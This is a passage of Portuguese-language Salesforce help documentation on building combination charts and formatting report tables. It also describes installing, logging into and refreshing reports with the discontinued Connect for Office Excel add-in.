Para criar o gráfico baseado neste exemplo, escolha o tipo de gráfico Coluna vertical, defina o valor da oportunidade como o Eixo Y, arranje como o Eixo X e use a opção **Plotar valores adicionais** para adicionar a soma da receita esperada como uma coluna.

Você pode comparar rapidamente os valores reais com os valores estimados para cada estágio.



#### **Linha-sobre-Coluna**

Adicione uma linha a um gráfico de coluna para mostrar dois tipos de gráfico juntos. Use um segundo eixo para adicionar diferentes tipos de valores ao gráfico.

Para criar o gráfico neste exemplo, escolha o tipo de gráfico Coluna vertical, defina o valor da oportunidade como o Eixo Y, ano fiscal como o Eixo X e use a opção **Plotar valores adicionais** para adicionar o número de negócios como uma linha. Os valores de resumo de tipos diferentes não estarão disponíveis na lista suspensa Valores a menos que você selecione **Usar segundo eixo**.

Você pode ver o valor total e o número de negócios para cada ano em um único gráfico.



#### **Linha-sobre-Linha**

Adicione uma linha a um gráfico de linha para comparar dois valores de resumo contínuos.

Para criar o gráfico nesse exemplo, configure uma fórmula de resumo personalizada para calcular uma média de movimento de três semanas de valores de oportunidade, em seguida, escolha o tipo de gráfico de Linha, defina o valor da oportunidade como o Eixo Y, a data como o Eixo X e use a opção **Plotar valores adicionais** para adicionar a média de movimento de três semanas calculada como uma linha.

Você pode comparar as vendas com a média de movimento com o passar do tempo.



A fórmula de resumo personalizada usada nesse exemplo é mostrada aqui:

```
(OppProductTrends__c.Amount__c:SUM+ PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c) + PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c,2))/3
```
## <span id="page-3704-0"></span>CONSULTE TAMBÉM:

[Exibir diferentes conjuntos de dados em um gráfico](#page-3701-0)

## Opções de formato do gráfico

Controle a aparência e o comportamento de seu gráfico usando estas opções.





#### CONSULTE TAMBÉM:

[Adicionar um gráfico a um relatório](#page-3696-0)

## Exibir dados de relatório em tabelas

Para ajudar os leitores a examinar os dados facilmente, tente ocultar detalhes e intervalos, limitando o número de resultados apresentados e destacando com cor. Também é possível exibir sua tabela em um componente de painel.

#### 1. [Mostrar e ocultar detalhes de relatório](#page-3706-0)

Você pode mostrar ou ocultar detalhes de relatórios na página executar relatórios ou no criador de relatórios. Quando você oculta detalhes, os registros individuais não são exibidos no relatório. Agrupamentos, fórmulas de resumo e contagens de registro continuam visíveis.

#### 2. [Destacar intervalos de dados](#page-3707-0)

Realce os valores dos campos nos relatórios de resumo ou de matriz com base nas faixas e cores especificadas. Para permitir realce condicional, seu relatório deve conter pelo menos um campo de resumo ou uma fórmula de resumo personalizada.

#### 3. [Usar um relatório tabular em um painel](#page-3708-0)

Pode-se usar um relatório tabular como relatório de origem para uma tabela de painel ou componente de gráfico se o número de linhas que ele retorna for limitado.

#### 4. [Limitar os resultados do relatório](#page-3708-1)

Estabeleça limites ao escopo do seu relatório para evitar o processamento de registros em excesso. As opções integradas para a limitação dos resultados variam de acordo com o objeto sobre o qual se está fazendo o relatório.

#### CONSULTE TAMBÉM:

[Destacar intervalos de dados](#page-3707-0) [Limitar os resultados do relatório](#page-3708-1) [Mostrar e ocultar detalhes de relatório](#page-3706-0) [Usar um relatório tabular em um painel](#page-3708-0)

## <span id="page-3706-0"></span>Mostrar e ocultar detalhes de relatório

Você pode mostrar ou ocultar detalhes de relatórios na página executar relatórios ou no criador de relatórios. Quando você oculta detalhes, os registros individuais não são exibidos no relatório. Agrupamentos, fórmulas de resumo e contagens de registro continuam visíveis.

- **•** Na página executar relatórios, clique em **Ocultar detalhes** para ocultar registros individuais. Clique em **Mostrar detalhes** para mostrar todos os registros.
- **•** No criador de relatório, clique em **Mostrar** > **Detalhes**. Uma marca de seleção ao lado do item de menu **Detalhes** significa que os detalhes são exibidos. Clique em **Detalhes** para alternar entre mostrar ou ocultar registros.

#### CONSULTE TAMBÉM:

[Exibir e ocultar a contagem de registros de um bloco](#page-3687-0) [Criar um novo relatório](#page-3574-0) [Combinar diferentes tipos de informação em um relatório combinado](#page-3680-0)

# EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para executar relatórios:

**•** "Executar relatórios"

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

## <span id="page-3707-0"></span>Destacar intervalos de dados

Realce os valores dos campos nos relatórios de resumo ou de matriz com base nas faixas e cores especificadas. Para permitir realce condicional, seu relatório deve conter pelo menos um campo de resumo ou uma fórmula de resumo personalizada.

Para definir destaques condicionais, clique em **Mostrar** > **Destaques condicionais** no criador de relatório, depois defina os valores do ponto de interrupção e as cores dos intervalos, como segue:



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

CONSULTE TAMBÉM:

[Criar um novo relatório](#page-3574-0)
### <span id="page-3708-0"></span>Usar um relatório tabular em um painel

Pode-se usar um relatório tabular como relatório de origem para uma tabela de painel ou componente de gráfico se o número de linhas que ele retorna for limitado.

- **1.** Clique em **Adicionar** > **Limite de linha**.
- **2.** Defina o Limite de linha como *10*, *25* ou *Personalizado*. Se você selecionar personalizado, digite um número entre 1 e 99.
- **3.** Defina as opções Classificar por e a ordem de classificação. Se você escolheu **Limitar linhas por este campo** para uma coluna, essas opções já estarão definidas.
- **4.** Clique em **OK**.
- **5.** Clique em **Configurações do painel** na barra de ferramentas.
- **6.** Selecione um Nome e um Valor a serem usados em tabelas e gráficos do painel. As tabelas mostram nome e valor. Os gráficos são agrupados por nome.
- **7.** Clique em **OK**. Você pode usar esse relatório tabular como relatório de origem para um componente do painel.
	- Dica: Ao criar um componente de painel para exibir seu relatório tabular, você pode usar o editor de componente de painel para substituir as configurações escolhidas em **Configurações de painel**.

### <span id="page-3708-1"></span>Limitar os resultados do relatório

Estabeleça limites ao escopo do seu relatório para evitar o processamento de registros em excesso. As opções integradas para a limitação dos resultados variam de acordo com o objeto sobre o qual se está fazendo o relatório.

**•** Para ver uma exibição reduzida de um relatório mostrando apenas títulos, subtotais e total em um criador de relatório, desmarque **Mostrar** > **Detalhes**.

Na página de execução do relatório, clique em **Ocultar detalhes** ou **Mostrar detalhes** na parte superior do relatório.

- **•** Para filtrar por campo, clique em **Adicionar** > **Filtro de campo**. Com relatórios tabulares, de resumo e de matriz, você pode arrastar um campo do painel Campos para o painel Filtros para adicionar um filtro de relatório.
- **•** Os filtros cruzados funcionam como filtros comuns, mas têm algumas características especiais específicas. Para adicionar um, clique em **Adicionar** > **Filtro cruzado**.
- **•** Em organizações com as edições Professional, Enterprise, Unlimited, Performance e Developer, os links de **Hierarquia** permitem que você pesquise os resultados do relatório com base nas hierarquias de papéis ou de territórios.
- **•** Se sua organização usar divisões para segmentar dados e você tiver a permissão "Afetado por divisões", use a lista suspensa Divisão para incluir registros em uma única divisão ou em todas as divisões. Selecione *Atual* para mostrar os registros na divisão de trabalho atual. Relatórios cujos escopos já foram definidos (como Meus casos ou Contas da minha equipe) incluem registros de todas as divisões e sua abrangência não pode ser limitada a uma divisão específica. Se você não tiver a permissão "Afetado por divisões", os relatórios incluirão registros de todas as divisões.
- **•** Você pode definir o número máximo de registros a serem exibidos em um relatório tabular, clicando em **Adicionar** > **Limite de linha** no criador de relatório. Defina o número de linhas; em seguida, escolha um campo pelo qual classificar, e a ordem de classificação.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

[Limitar linhas em um relatório tabular](#page-3708-0) permite que você o use como um relatório de origem para componentes de tabela e gráfico de painéis.

A opção Limite de linha nos relatórios tabulares só mostra campos do objeto principal nos relatórios criados conforme os tipos de relatórios personalizados onde o objeto A pode ou não ter o objeto B. Por exemplo, em uma conta com ou sem relatório de contatos, somente campos de contas são mostrados. Os campos de objetos após uma associação pode-ou-não nos tipos de relatórios personalizados não são mostrados. Por exemplo, em uma conta com contatos com ou sem relatório de casos, somente campos de contas e contatos estão disponíveis para uso. Se você alterar o formato do relatório, as configurações de **Limite de linha** serão perdidas.

Nota: Somente os primeiros 255 caracteres em um campo de texto personalizado são considerados para fins de filtragem. Por exemplo, se você adicionar um filtro de campo para localizar oportunidades nas quais o campo de texto personalizado *Notas do cliente* inclui a palavra "telefone", mas a palavra "telefone" não estiver incluída nos 255 primeiros caracteres, o filtro não localizará o registro. Em campos de texto padrão, todos os caracteres são considerados, independente do tamanho do campo.

#### CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0) [Exemplo: Relatórios sobre objetos relacionados com filtros cruzados](#page-3717-0)

# Relatórios de dados do Salesforce com o Excel

Quando a Salesforce desativar o TLS 1.0, encerraremos o suporte ao Connect for Office.O Connect for Office inclui um suplemento do Excel que lhe permite acessar com segurança seus relatórios do Salesforce com o Microsoft® Excel® . Você cria os relatórios necessários no Salesforce, importa-os para uma planilha do Excel e usa fórmulas, gráficos e tabelas dinâmicas do Excel para personalizar e analisar os dados.

Importante: Quando a [Salesforce desativar o TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), encerraremos o suporte ao Connect for Office. Essa alteração significa que não há garantias de que o Connect for Office possa estabelecer uma conexão entre o Salesforce e o Microsoft® Word ou Excel. Mesmo que os representantes de vendas consigam estabelecer uma conexão, o Salesforce não fornecerá mais suporte ou manutenção quando houver um problema.

O add-in do Excel fornece o mesmo acesso a relatórios e campos que os utilizados no Salesforce. É possível distribuir as planilhas de Excel personalizadas por meio da guia Documentos, permitindo que todos os usuários rastreiem dados analíticos personalizados em tempo real. Você pode fazer referência a dados de vários relatórios em uma planilha para criar uma visão geral de métricas-chave em uma única página.

A comunicação entre o Excel e o Salesforce utiliza o mesmo protocolo HTTPS seguro utilizado quando você faz login pelo navegador da Web.

#### 1. [Instalar o Connect for Office](#page-3710-0)

Quando a Salesforce desativar o TLS 1.0, encerraremos o suporte ao Connect for Office.

#### 2. [Efetuar login no Connect for Office](#page-3711-0)

Quando a Salesforce desativar o TLS 1.0, encerraremos o suporte ao Connect for Office. Você precisa fazer login no Salesforce para poder solicitar dados dos relatórios do Salesforce.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para acessar relatórios do Salesforce no Excel:

**•** "Executar relatórios" E

"Exportar relatórios"

### 3. [Importar relatórios para o Excel com o Connect for Office](#page-3711-1)

Quando a Salesforce desativar o TLS 1.0, encerraremos o suporte ao Connect for Office. Importe relatórios padrão ou personalizados do Salesforce para o Excel para que você possa aprofundar a análise dos dados por meio de fórmulas, gráficos e tabelas dinâmicas do Excel.

#### 4. [Atualizando dados com o Connect for Office](#page-3712-0)

Quando a Salesforce desativar o TLS 1.0, encerraremos o suporte ao Connect for Office. Mantenha os relatórios do Salesforce atualizados no Excel atualizando periodicamente os dados dos relatórios e as tabelas dinâmicas que você criou.

### <span id="page-3710-0"></span>Instalar o Connect for Office

Quando a Salesforce desativar o TLS 1.0, encerraremos o suporte ao Connect for Office.

Importante: Quando a [Salesforce desativar o TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), encerraremos o suporte ao Connect for Office. Essa alteração significa que não há garantias de que o Connect for Office possa estabelecer uma conexão entre o Salesforce e o Microsoft® Word ou Excel. Mesmo que os representantes de vendas consigam estabelecer uma conexão, o Salesforce não fornecerá mais suporte ou manutenção quando houver um problema.

Os requisitos do sistema para o Connect for Office são:

- **•** Microsoft® Office 2007
- **•** Microsoft® Windows Vista® (32 bits apenas) até a [Salesforce desativar o TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), quando não haverá mais suporte para Windows Vista.
- 1. Feche todos programas do Microsoft® Office, incluindo o Word, o Excel® e o Outlook® .
- **2.** Em suas configurações pessoais, insira *Office* na caixa Busca rápida e selecione **Connect for Office**.

**CO** Dica: Se não for possível ver a página de download, peça acesso ao administrador.

#### **3.** Clique em **Instalar agora**.

- **4.** Clique em **Sim** quando for solicitado a instalar o Connect for Office. Recomendamos que você instale o Connect for Office na pasta padrão sugerida pelo instalador.
- **5.** Após a instalação, abra o Excel ou o Word e selecione o menu **Salesforce** para começar a usar o Connect for Office.
- **6.** Na primeira vez em que você abrir o Word, será necessário ativar as macros da Salesforce. Você precisa ativar as macros e aceitar Salesforce como um editor de macro para usar o add-in do Word.
- Nota: O instalador do Connect for Office edita o registro no seu computador. Se a sua organização impõe medidas de segurança que o impedem de editar o Registro, faça login como o administrador da sua máquina antes de instalar o Connect for Office ou entre em contato com o departamento de TI para obter ajuda.

#### CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)

### <span id="page-3711-0"></span>Efetuar login no Connect for Office

Quando a Salesforce desativar o TLS 1.0, encerraremos o suporte ao Connect for Office. Você precisa fazer login no Salesforce para poder solicitar dados dos relatórios do Salesforce.

- $\mathbf \Omega$ Importante: Quando a [Salesforce desativar o TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), encerraremos o suporte ao Connect for Office. Essa alteração significa que não há garantias de que o Connect for Office possa estabelecer uma conexão entre o Salesforce e o Microsoft® Word ou Excel. Mesmo que os representantes de vendas consigam estabelecer uma conexão, o Salesforce não fornecerá mais suporte ou manutenção quando houver um problema.
- **1.** Abra o Excel.
- **2.** No Microsoft Office 2003 e anterior, selecione **Login** no menu suspenso **Salesforce** na barra de ferramentas do Excel. No Microsoft Office 2007, selecione a guia Salesforce na faixa de opções, clique no menu suspenso **Relatório** e selecione **Login**.
- **3.** Insira o nome do usuário e a senha do Salesforce.
- **4.** Clique em **Login**.
- <span id="page-3711-1"></span>Nota: Se sua organização restringir endereços de IP, os logins de IPs não confiáveis serão bloqueados até serem ativados. O Salesforce envia automaticamente um email de ativação que você pode usar para fazer login. O email contém uma chave de segurança que deve ser adicionada ao final da senha. Por exemplo: se a senha for *minhasenha* e a chave de segurança for *XXXXXXXXXX*, digite *minhasenhaXXXXXXXXXX* para fazer login.

### Importar relatórios para o Excel com o Connect for Office

Quando a Salesforce desativar o TLS 1.0, encerraremos o suporte ao Connect for Office. Importe relatórios padrão ou personalizados do Salesforce para o Excel para que você possa aprofundar a análise dos dados por meio de fórmulas, gráficos e tabelas dinâmicas do Excel.

- Importante: Quando a [Salesforce desativar o TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), encerraremos o suporte ao Connect for Office. Essa alteração significa que não há garantias de que o Connect for Office possa estabelecer uma conexão entre o Salesforce e o Microsoft® Word ou Excel. Mesmo que os representantes de vendas consigam estabelecer uma conexão, o Salesforce não fornecerá mais suporte ou manutenção quando houver um problema.
- **1.** Crie um relatório personalizado no Salesforce. Também é possível utilizar qualquer um dos relatórios padrão.
- **2.** Abra uma planilha em branco no Excel.
- **3.** Selecione a guia Salesforce na faixa de opções, clique no menu suspenso **Relatório** e, em seguida, selecione **Importar um relatório...**.



Nota: No Microsoft Office 2003 e anterior, selecione **Importar um relatório...** no menu suspenso da **Salesforce** na barra de ferramentas do Excel.

- **4.** Selecione um relatório na lista de relatórios padrão e personalizados do Salesforce disponíveis.
- **5.** Especifique onde deseja inserir os dados do relatório no arquivo do Excel.
	- **a.** Insira o nome da planilha do Excel no campo Planilha de destino.
	- **b.** No campo Célula, insira a célula que será a primeira, de onde você deseja começar a extrair os dados.

Se a planilha e as células especificadas já tiverem dados de relatório, o Connect for Office os moverá a fim de liberar espaço para os novos dados.



Disponível em: Salesforce Classic

Disponível em: **todas** as edições

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para acessar relatórios no Excel:

**•** "Executar relatórios" E

"Exportar relatórios"



Dica: Evite renomear planilhas que contenham relatórios importados. Quando você faz isso, a conexão entre a planilha e o seu relatório é perdida. Você deve importar o relatório novamente para atualizar os dados.

**6.** Escolha **Dados originais** para importar os dados sem formatação, subtotais ou totais gerais. Escolha **Formatado** para manter as cores, as fontes, os subtotais e os totais gerais do relatório do Salesforce.

Isto é útil na importação de grandes relatórios de matriz com os dados já resumidos em uma tabela pequena.

Dica:

- **•** A opção **Dados Brutos** é a melhor se estiver importando relatórios de resumo ou matriz para usar com fórmulas e tabelas dinâmicas do Excel.
- **•** Use a opção **Formatado** se estiver importando grandes relatórios de matriz com os dados já resumidos em uma tabela pequena.
- **7.** Clique em **OK**.
- <span id="page-3712-0"></span>Dica: Você pode copiar e colar dados do Excel em outros aplicativos do Office. Use a opção **Colar especial**, em vez da opção **Colar**, para fazer referência aos dados do Excel como um objeto de planilha. Se os dados mudarem no Excel, você poderá clicar com o botão direito do mouse no objeto e atualizá-lo automaticamente. Veja a ajuda do Microsoft Word para obter mais informações.

#### Atualizando dados com o Connect for Office

Quando a Salesforce desativar o TLS 1.0, encerraremos o suporte ao Connect for Office. Mantenha os relatórios do Salesforce atualizados no Excel atualizando periodicamente os dados dos relatórios e as tabelas dinâmicas que você criou.

Importante: Quando a [Salesforce desativar o TLS 1.0](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer), encerraremos o suporte ao Connect for Office. Essa alteração significa que não há garantias de que o Connect for Office possa estabelecer uma conexão entre o Salesforce e o Microsoft® Word ou Excel. Mesmo que os representantes de vendas consigam estabelecer uma conexão, o Salesforce não fornecerá mais suporte ou manutenção quando houver um problema.

Após efetuar login no Salesforce, selecione uma das opções a seguir na guia Faixa de opções do **Salesforce** (ou na barra de ferramentas do Office 2003 e anterior):

- **• Atualizar relatórios existentes...** permite escolher quais relatórios você deseja atualizar no Excel.
	- **1.** Na lista de relatórios importados, selecione os relatórios a serem atualizados.
	- **2.** Como opção, selecione **Atualizar tabelas dinâmicas** para atualizar as tabelas dinâmicas que você criou no Excel para os relatórios selecionados. A opção de menu **Atualizar todos os relatórios** faz isso automaticamente.
	- **3.** Clique em **Atualizar selecionado** para atualizar os dados do relatório.

Para remover relatórios desta lista, selecione os nomes dos relatórios e clique em **Excluir selecionado**. Os relatórios não são removidos da planilha do Excel nem do Salesforce, somente da lista de relatórios disponível para atualização.

**• Atualizar todos os relatórios** - atualiza todos os relatórios que você importou para o arquivo do Excel, incluindo as tabelas dinâmicas às quais esses relatórios fazem referência.



- **•** Se você escrever uma fórmula, selecione uma coluna inteira em vez de um intervalo de células, porque o número de linhas do seu relatório pode mudar quando você atualizar os dados do relatório. Por exemplo, use *=Sum(Sheet2!E:E)* para somar a coluna E em vez de *=Sum(Sheet2!E1:E200)*.
- **•** Se você usar as funções *VLOOKUP* e *HLOOKUP* do Excel para juntar dados entre diferentes intervalos de células, essas funções talvez façam com que os IDs dos registros de relatório, que são IDs alfanuméricos de 15 caracteres, façam distinção

entre maiúsculas e minúsculas. Certifique-se de usar as maiúsculas e minúsculas corretamente ao identificar registros de relatório. Consulte a ajuda do Microsoft Excel para obter mais informações.

### Atualizar o Assistente de relatório

